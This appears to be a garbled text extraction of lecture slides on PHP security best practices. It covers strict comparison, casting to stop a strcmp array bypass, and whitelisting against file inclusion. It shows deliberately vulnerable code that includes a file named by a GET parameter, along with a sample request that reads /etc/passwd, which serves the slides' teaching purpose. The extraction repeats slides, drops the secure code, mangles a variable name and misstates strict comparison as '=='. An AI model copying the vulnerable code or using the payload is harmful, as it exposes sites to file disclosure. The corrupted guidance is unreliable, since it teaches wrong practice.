- 6. Last resort: **sanitization**## Example: authenticated session

#### Insecure:

```
<?php
```

```
 // token stored on the server 
$token = "...";
```

```
 // User input, e.g. coming from a cookie 
 $input = $_COOKIE['user_token']
```


### Secure (best practice 1)

<?php

```
 // token stored on the server 
Stoken = "..."
```

```
 // User input, e.g. coming from a cookie 
 $input = $_COOKIE['user_token']
```
# Security best practices (PHP)

- Use strict comparison  $(==)$
- 2. **Cast** values or check types before applying a function
- 3. Use *strict whitelisting*, when possible, to make user input less liberal
- 4. Check the **integrity** of user input before it is passed to *dangerous* functions
- 5. Use **secure functions** / APIs when they are available
- 6. Last resort: **sanitization**# **Casting**

}

Consider again the **strcmp** example that is bypassed by passing an array as input:

```
if (strcmp($input,$token)==0) { 
      // access to privileged
      // area 
      echo "Authenticated!";
```
**Best practice 2**: we can fix the code by casting \$input to string: **strcmp**((**string**)\$input,\$token)==0 Notice that (**string**)**array**() is "Array"

… **weird** but OK!## Putting things together

Even if casting would guarantee that strcmp always returns an integer, it is a best practice to use ===

Thus a "fully compliant" code would be:

# Security best practices (PHP)

- Use strict comparison  $(==)$
- 2. Cast values or check types before applying a function
- 3. Use *strict whitelisting*, when possible, to make user input less liberal
- 4. Check the **integrity** of user input before it is passed to *dangerous* functions
- 5. Use **secure functions** / APIs when they are available
- 6. Last resort: **sanitization**## Example: file inclusion attack

We have seen that loading a page dynamically by passing its name as parameter is **extremely dangerous**:

```
<?php
if(isset($_GET["p"])) {
     include($_GET["p"]);
} else {
     include("home.html");
}
?>
```
Leaks sensitive files: https://foo.com/index.php?p=**/etc/passwd**# Whitelisting user input

# Security best practices (PHP)

- Use strict comparison  $(==)$
- 2. Cast values or check types before applying a function
- 3. Use *strict whitelisting*, when possible, to make user input less liberal
- 4. Check the **integrity** of user input before it is passed to *dangerous* functions
- 5. Use **secure functions** / APIs when they are available
